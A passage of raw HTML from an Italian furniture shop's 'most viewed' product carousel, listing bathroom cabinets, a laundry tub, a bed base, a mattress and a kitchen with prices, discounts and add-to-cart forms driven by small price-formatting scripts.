            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001617185-copricolonna-bagno-mod-classica-2ante-3cass-bia-luc-l-70-p-46-cl116.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617185_1.webp" loading="lazy" alt="COPRICOLONNA BAGNO MOD. CLASSICA 2ANTE+3CASS BIA LUC L.70 P.46 CL116" title="COPRICOLONNA BAGNO MOD. CLASSICA 2ANTE+3CASS BIA LUC L.70 P.46 CL116" width="250" height="250" @update-gallery-12602.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12602.window="$el.src = $event.detail" alt="COPRICOLONNA&#x20;BAGNO&#x20;MOD.&#x20;CLASSICA&#x20;2ANTE&#x2B;3CASS&#x20;BIA&#x20;LUC&#x20;L.70&#x20;P.46&#x20;CL116" title="COPRICOLONNA&#x20;BAGNO&#x20;MOD.&#x20;CLASSICA&#x20;2ANTE&#x2B;3CASS&#x20;BIA&#x20;LUC&#x20;L.70&#x20;P.46&#x20;CL116" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617185_1.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12602" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12602" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001617185 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        COPRICOLONNA BAGNO MOD. CLASSICA 2ANTE+3CASS BIA LUC L.70 P.46 CL116                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969c01cb0cf7()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969c01cb0cf7()"
                             @update-prices-12602.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12602" data-price-box="product-id-12602">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        21        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-12602"                data-price-amount="229"
        data-price-type="oldPrice"
        class="price-wrapper "
    >229,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-12602"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    >179,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA2OTY4LWFybWFkaWV0LTEtYW50YS1zY29jY2Etb2xtby0zNjAyb2wuaHRtbA%2C%2C/product/11501/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="bEMlHSmfD5iP2POP" />    <input type="hidden" name="product" value="11501"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001576658-lavatoio-in-legno-serie-eco-50x50.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001576658_1_1_2.webp" loading="lazy" alt="LAVATOIO IN LEGNO SERIE ECO 6003 BIANCO 50X50X85 CM" title="LAVATOIO IN LEGNO SERIE ECO 6003 BIANCO 50X50X85 CM" width="250" height="250" @update-gallery-11501.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11501.window="$el.src = $event.detail" alt="LAVATOIO&#x20;IN&#x20;LEGNO&#x20;SERIE&#x20;ECO&#x20;6003&#x20;BIANCO&#x20;&#x20;&#x20;50X50X85&#x20;CM" title="LAVATOIO&#x20;IN&#x20;LEGNO&#x20;SERIE&#x20;ECO&#x20;6003&#x20;BIANCO&#x20;&#x20;&#x20;50X50X85&#x20;CM" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001576658_1_1_2.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11501" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11501" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001576658 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LAVATOIO IN LEGNO SERIE ECO 6003 BIANCO   50X50X85 CM                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969c051e0411()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969c051e0411()"
                             @update-prices-11501.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11501" data-price-box="product-id-11501">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11501"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">159,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNDYwMzk3LW5ldy1lbmdsYW5kLWxldHRvMS0xLTJwLWMtY2Fzcy0xMzB4MjEweDEwMi1wb3J0bGFuZC1zZXJpZy1uZXctZW5nbGFuZC5odG1s/product/743/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="MITYAN6MbQmxqIGo" />    <input type="hidden" name="product" value="743"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/rete-a-doghe-venezia-1-piazza-e-1-2-retpm480.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001470761_1_1_2_1.webp" loading="lazy" alt="RETE VENEZIA 120X190 DOGHE SAL120" title="RETE VENEZIA 120X190 DOGHE SAL120" width="250" height="250" @update-gallery-743.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-743.window="$el.src = $event.detail" alt="RETE&#x20;VENEZIA&#x20;120X190&#x20;DOGHE&#x20;SAL120" title="RETE&#x20;VENEZIA&#x20;120X190&#x20;DOGHE&#x20;SAL120" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001470761_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="743" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="743" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001470761 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        RETE VENEZIA 120X190 DOGHE SAL120                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969bf510f74a()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969bf510f74a()"
                             @update-prices-743.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="743" data-price-box="product-id-743">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        6        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-743"                data-price-amount="139"
        data-price-type="oldPrice"
        class="price-wrapper "
    >139,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-743"                data-price-amount="129.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    >129,90 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjE5NDE3LWJhdWxlLW1ldHRpdHV0dG8tbHQtMjAwLXZlcmRlLW11c2NoaW8tNzh4NDV4aC02NC1hcnQtOTkwMTAuaHRtbA%2C%2C/product/12588/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="0R71qpwTfr9sU2wi" />    <input type="hidden" name="product" value="12588"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001617170-base-bagno-cm-35-mod-classica-bian-luc-1cass-1-anta-dx-cl104d.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617170_1_1.webp" loading="lazy" alt="BASE BAGNO CM 35 MOD. CLASSICA BIAN LUC. 1CASS+1 ANTA DX CL104D" title="BASE BAGNO CM 35 MOD. CLASSICA BIAN LUC. 1CASS+1 ANTA DX CL104D" width="250" height="250" @update-gallery-12588.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12588.window="$el.src = $event.detail" alt="BASE&#x20;BAGNO&#x20;CM&#x20;35&#x20;MOD.&#x20;CLASSICA&#x20;BIAN&#x20;LUC.&#x20;1CASS&#x2B;1&#x20;ANTA&#x20;DX&#x20;CL104D" title="BASE&#x20;BAGNO&#x20;CM&#x20;35&#x20;MOD.&#x20;CLASSICA&#x20;BIAN&#x20;LUC.&#x20;1CASS&#x2B;1&#x20;ANTA&#x20;DX&#x20;CL104D" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617170_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12588" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12588" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001617170 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        BASE BAGNO CM 35 MOD. CLASSICA BIAN LUC. 1CASS+1 ANTA DX CL104D                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969c0ce9ec81()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969c0ce9ec81()"
                             @update-prices-12588.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12588" data-price-box="product-id-12588">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        20        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-12588"                data-price-amount="149"
        data-price-type="oldPrice"
        class="price-wrapper "
    >149,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-12588"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    >119,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNDcwNzg0LXNlZGlhLXBvbG8xOS1iaWFuY2Etc2VkMjJiaS5odG1s/product/9325/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="PZ0M5iBEJqTOBXc2" />    <input type="hidden" name="product" value="9325"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001614213-materasso-ortho-micro-18-160x190-sottovuoto.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001614211_1_1_3.webp" loading="lazy" alt="MATERASSO ORTHO MICRO 18 160X190 SOTTOVUOTO" title="MATERASSO ORTHO MICRO 18 160X190 SOTTOVUOTO" width="250" height="250" @update-gallery-9325.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9325.window="$el.src = $event.detail" alt="MATERASSO&#x20;ORTHO&#x20;MICRO&#x20;18&#x20;160X190&#x20;SOTTOVUOTO" title="MATERASSO&#x20;ORTHO&#x20;MICRO&#x20;18&#x20;160X190&#x20;SOTTOVUOTO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001614211_1_1_3.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9325" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9325" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001614213 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        MATERASSO ORTHO MICRO 18 160X190 SOTTOVUOTO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969bf0765ab7()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969bf0765ab7()"
                             @update-prices-9325.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9325" data-price-box="product-id-9325">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        9        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-9325"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    >329,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-9325"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    >299,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA0Mjc4LXBvbHRyLXVmZi1nYW1pbmctbGFzLXZlZ2FzLXJhZ2F6LWJsdS1uZXJhLWdhOTM1M2IuaHRtbA%2C%2C/product/32931/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="59jAIzkGTBz33A8Y" />    <input type="hidden" name="product" value="32931"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/cucina-moderna-zoe-363-cm-maniglia-a-gola.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/c/u/cucina_moderna_zoe_363_cm_maniglia_a_gola.webp" loading="lazy" alt="Cucina moderna Zoe 363 cm maniglia a gola" title="Cucina moderna Zoe 363 cm maniglia a gola" width="250" height="250" @update-gallery-32931.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-32931.window="$el.src = $event.detail" alt="Cucina&#x20;moderna&#x20;Zoe&#x20;363&#x20;cm&#x20;maniglia&#x20;a&#x20;gola" title="Cucina&#x20;moderna&#x20;Zoe&#x20;363&#x20;cm&#x20;maniglia&#x20;a&#x20;gola" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/c/u/cucina_moderna_zoe_363_cm_maniglia_a_gola.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="32931" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="32931" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: PN25ZOE360M </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CUCINA MODERNA ZOE 363 CM MANIGLIA A GOLA                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969c0c626750()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969c0c626750()"
                             @update-prices-32931.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="32931" data-price-box="product-id-32931">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        36        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-32931"                data-price-amount="6500"
        data-price-type="oldPrice"
        class="price-wrapper "
    >6.500,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-32931"                data-price-amount="4099"
        data-price-type="finalPrice"
        class="price-wrapper "
    >4.099,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-blue-900 font-bold">Disponibile in 30 giorni</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
